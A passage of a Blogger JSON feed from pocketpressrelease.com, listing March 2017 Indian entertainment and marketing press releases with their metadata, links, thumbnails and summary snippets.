#","term":"INLOVEWITHSWITZERLAND"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ranveer Singh"}],"title":{"type":"text","$t":"CATCH RANVEER SINGH IN THIS AMAZING EXTENDED VERSION 2 MINUTE VIDEO OF THE ‘INLOVEWITHSWITZERLAND' CAMPAIGN"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nIf you love Ranveer Singh... You will love this special edition video of him for the ‘InLoveWithSwitzerland’ 2017 Summer campaign. The video features Ranveer Singh having a blast in Switzerland as he tries an array of fun activities to get his adrenaline rush on and takes us through Ranveer’s summer trip in Switzerland where he tried various sporty adventures like Wakeboarding on Lake "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9146695478691442166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9146695478691442166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/catch-ranveer-singh-in-this-amazing-extended-version-2-minute-video-of-the-inlovewithswitzerland-campaign.html","title":"CATCH RANVEER SINGH IN THIS AMAZING EXTENDED VERSION 2 MINUTE VIDEO OF THE ‘INLOVEWITHSWITZERLAND' CAMPAIGN"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhznimoOYNMgApo4K4ReLiF20YthH1Y4XUZd59Ek5gJoMVASN_FoIdO47TANBs95rbf9hyk-Qaj0_MxhhljuJt2qUtiihf6fdZMaQCBhoYGckcLFsal4nsJsjvq1HmYmysS0RRkbjGwlraC\/s72-c\/RANVEER+-+Alps-+Interlaken.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7172585649736450033"},"published":{"$t":"2017-03-09T02:29:00.000-08:00"},"updated":{"$t":"2017-03-09T02:29:59.028-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contactless Payment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Multiplexes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pine Labs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PVR Cinemas"}],"title":{"type":"text","$t":"PVR Cinemas partners with Pine Labs to enable contactless Payment Acceptance, at all of their multiplexes"},"summary":{"type":"text","$t":"\n\n\n\n\n~Introduces payment acceptance of new age NFC enabled Visa payWave Cards~\n\n\nNew Delhi, 9th March 2017: \u0026nbsp;Post demonetization, consumers are fast moving towards cashless transactions. For digital payments, customers look for faster, safer and seamless payment experience. To facilitate this experience for its customers, PVR Cinemas - India’s largest multiplex company has partnered with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7172585649736450033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7172585649736450033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/pvr-cinemas-partners-with-pine-labs-to-enable-contactless-payment-acceptance-at-all-of-their-multiplexes.html","title":"PVR Cinemas partners with Pine Labs to enable contactless Payment Acceptance, at all of their multiplexes"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR7N1vJWKJRkSkrZEeo1gcrlHfQGArQTbiVCS-SQogWGKBtbzMHYN3sGSCCYeUHHrPxN6gPfjccVmhi5DKDh77hI7sKg1e4AzNU3UzR_EkiTvVIoNrM289y_R41Wa5jH9CTVNZ8EJcB8fG\/s72-c\/PVR.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4799249670403760061"},"published":{"$t":"2017-03-09T02:03:00.000-08:00"},"updated":{"$t":"2017-03-09T02:03:04.736-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Whisper Ultra Soft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Radhika Apte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin"}],"title":{"type":"text","$t":"Radhika Apte Encourages Girls To Feel Comfortable In their Skin and Be Truly Unstoppable with the New Whisper Ultra Soft"},"summary":{"type":"text","$t":"\n\nBollywood Actress Radhika Apte Encourages Girls To Feel Comfortable In their Skin and Be Truly Unstoppable with the New Whisper Ultra Soft\n\n9th March 2016: Women today are on their individual unique journey but their ultimate goal is the same, they all want to be successful at what they choose to do. This International Women’s Day, in a bid to encourage girls of the country to go all out to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4799249670403760061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4799249670403760061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/radhika-apte-encourages-girls-to-feel-comfortable-in-their-skin-and-be-truly-unstoppable-with-the-new-whisper-ultra-soft.html","title":"Radhika Apte Encourages Girls To Feel Comfortable In their Skin and Be Truly Unstoppable with the New Whisper Ultra Soft"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKcycL28v26aeCuPtnp0RHcj1CzGNn8G89_40aQjpPJ-pyg0R9cuERHO28Cho1nGPAGUTU5i6xRBg1DniJnJyJ9En6IZBv9jeUyoCxxPXvClYCgCMBKzHydbdouIFnGPHuUQfKHu7BLN_C\/s72-c\/Radhika+Apte+celebrates+the+launch+of+New+Whisper+Ultra+Soft-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3015775067724750485"},"published":{"$t":"2017-03-09T01:37:00.000-08:00"},"updated":{"$t":"2017-03-09T01:37:54.983-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bak Bak Bar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DJ Jack Anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music for a Cause"}],"title":{"type":"text","$t":"DJ Jack Anderson to perform at Bak Bak Bar for Music for a cause"},"summary":{"type":"text","$t":"\n\n\nUnwind at Bak Bak Bar this weekend with the best of music, food and drinks\n\nBangalore, 9nd March 2017: \u0026nbsp;This weekend, head straight to Bak Bak Bar to enjoy some great tunes while you relish amazing lip smacking delicacies. Popular DJ Jack Anderson will spin some groovy tunes and foot tapping numbers as a part of ‘Music for a cause’ initiative at Bak Bak Bar on Saturday, 11th March at 8.30"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3015775067724750485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3015775067724750485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/dj-jack-anderson-to-perform-at-bak-bak-bar-for-music-for-a-cause.html","title":"DJ Jack Anderson to perform at Bak Bak Bar for Music for a cause"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRh-1heRqvlmyGbl2KrjkvxTpkyoOPMCvpNGxQ7IdRPxBnyd5UT2LCJKQD0HBkWJBEgRGQ50cEM9yToEbpv6b0c2BngTjJ9qZswfl21B1auqcNcTVYDoJxHupOtRa4-p8ABH65pdG9_qkn\/s72-c\/DJ+Jack+Anderson_Bak+Bak.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7552644108428492029"},"published":{"$t":"2017-03-08T03:15:00.000-08:00"},"updated":{"$t":"2017-03-08T03:15:42.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICEGOV 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raveena Tandon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women Empowerment"}],"title":{"type":"text","$t":"Ms Raveena Tandon speaking on Women Empowerment \u0026 Disability at ICEGOV 2017"},"summary":{"type":"text","$t":"\n\n\nMs Raveena Tandon speaking on Women Empowerment \u0026amp; Disability at ICEGOV 2017\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7552644108428492029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7552644108428492029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/ms-raveena-tandon-speaking-on-women-empowerment-disability-at-icegov-2017.html","title":"Ms Raveena Tandon speaking on Women Empowerment \u0026 Disability at ICEGOV 2017"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYQGCjO6XOEEKmMWP9O7bZj2nMU2L2oJxSXvkuIv2m2dywe1hy2JlhFcyvvquDVVnDj75fp250vO09mNFUpInmT0sjoYVAg0NMXVhVqx4hSG65mnWSnN9m1YW9uYpWGYndQlCzDEkWZXFF\/s72-c\/Ms+Raveena+Tandon+speaking+on+Women+Empowerment+%2526+Disability+at+ICEGOV+2017.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5536242197460699648"},"published":{"$t":"2017-03-08T02:33:00.000-08:00"},"updated":{"$t":"2017-03-08T02:33:52.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazing movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MORADABAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PVR Cinemas"}],"title":{"type":"text","$t":"PVR Cinemas debut with an amazing movie watching experience in the brass city, Moradabad "},"summary":{"type":"text","$t":"\n\n\nLaunches an impressive 3-screen multiplex at Parsvnath Mall, Moradabad\n\nNational, 8th March 2017: \u0026nbsp;PVR Cinemas, the largest cinema exhibition company in India, makes its debut in Moradabad, the brass capital of India with 3-screen multiplex at Parsvnath Mall. The newly launched property will offer superior technology to redefine the entire cinematic experience for the patrons. With this "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5536242197460699648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5536242197460699648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/pvr-cinemas-debut-with-an-amazing-movie-watching-experience-in-the-brass-city-moradabad.html","title":"PVR Cinemas debut with an amazing movie watching experience in the brass city, Moradabad "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-wDp4OebWawQplT8ezCbUqdmhowjbZtrt9jhOdPwvKCArz-9mqYFv0NH8cV47TMh1EGcEN1_Lp6tvyjO6OJgNZP-_MOaGuJIFi1yimL1Vnlvr9djt5ZOvGo2Filu9iJbhPkIiPVYHNsPJ\/s72-c\/PVR+Cinema.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5408679079439422425"},"published":{"$t":"2017-03-08T01:25:00.002-08:00"},"updated":{"$t":"2017-03-08T01:25:55.523-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heartbreak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NexGTV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tu Hi Tha"}],"title":{"type":"text","$t":"Love, loss, heartbreak: Tu Hi Tha wins over the hearts of young audience on nexGTv!"},"summary":{"type":"text","$t":"\n\n\nFeaturing Simran Kaur Mundi and Omkar Kapoor, the moving music video from Web Talkies’ upcoming movie, ‘U, Me Aur Ghar’, receives tremendous reception from nexGTv fans across the globe\n\nMusic video of the soulful song trends on nexGTv across the globe\n\n\nNew Delhi, March 08, 2017: Having partnered with Web Talkies for the digital telecast rights to the music video of Tu Hi Tha, nexGTv, India’s "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5408679079439422425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5408679079439422425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/love-loss-heartbreak-tu-hi-tha-wins-over-the-hearts-of-young-audience-on-nexgtv.html","title":"Love, loss, heartbreak: Tu Hi Tha wins over the hearts of young audience on nexGTv!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1176259582859055675"},"published":{"$t":"2017-03-06T22:45:00.002-08:00"},"updated":{"$t":"2017-03-06T22:45:57.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Billion Colour Story"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Whistling Woods International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WWI"}],"title":{"type":"text","$t":"Whistling Woods International: A Billion Colour Story' received standing ovation by 400 students "},"summary":{"type":"text","$t":"\n\n\n~Director Padmakumar and producer Satish Kaushik, addressed the filmmaking students at the special screening of the film “A Billion Colour Story”, held at the WWI campus ~\n\n\n\n\u0026nbsp;Director Padamkumar at WWI\n\n\n\n\u0026nbsp;L to R Gaurav Sharma, Padamkumar, Satish Kaushik, Somnath Sen\n\n\n\nLto R \u0026nbsp;Gaurav Sharma, Padamkumar, Subhash Ghai,Satish Kaushik,Meghna Puri, Somnath Sen \n\nMumbai, 07 March "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1176259582859055675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1176259582859055675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/whistling-woods-international-a-billion-colour-story-received-standing-ovation-by-400-students.html","title":"Whistling Woods International: A Billion Colour Story' received standing ovation by 400 students "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPuvXGBd91O_F2RWJZmbO9_rJLhB0Jqp4Nw48mJOTsvtF0KuVZ-l8ZKKFdWCeMmXU4lV_D0Zkr8bE2HTVOG2Uun_0mjrOgKOS0yIO-B3BDqEcGul_dKxZtOl6z6C1qIbyZHJ9NpGcQdUMg\/s72-c\/Director+Padamkumar+at+WWI.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8482613419604837381"},"published":{"$t":"2017-03-06T21:57:00.000-08:00"},"updated":{"$t":"2017-03-06T21:57:07.169-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amitabh Bachchan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classic movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Radio Nasha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shemaroo Entertainment"}],"title":{"type":"text","$t":"Shemaroo Entertainment and Radio Nasha screen Amitabh Bachchan’s classic movie “DON”"},"summary":{"type":"text","$t":"\n\n\n7th March’17, Mumbai:\u0026nbsp;Shemaroo Entertainment Ltd and 91.9 FM Radio Nasha recently screened the classic movie “Don” at Deepak Cinema, Lower Parel. \u0026nbsp;Shemaroo Entertainment’s FilmiGaane YouTube channel, Radio Nasha along with celebrities like Chandra Barot (director of the film Don), Lyricist Sameer (whose father Anjaan wrote the film’s songs), Babla (who assisted his brothers Kalyanji "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8482613419604837381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8482613419604837381"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/shemaroo-entertainment-radio-nasha-screen-amitabh-bachchas-classic-movie-don.html","title":"Shemaroo Entertainment and Radio Nasha screen Amitabh Bachchan’s classic movie “DON”"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNQLzWDjOfD_UsGX9EkMtiAAzv6b2-027c5iZ-4iMwM3WNs5ohFWB-1L_MuvSI28voowM4S2LRNXweDODpAthdEiV014J_l3RNCRoW7ZUaoZONUjKHKyLhIUDlRppkkjBh0Rc7DUiw-5P6\/s72-c\/Amitabh-Bachchan-Fans-min.jpg","height":"72","width":"72"}}]}});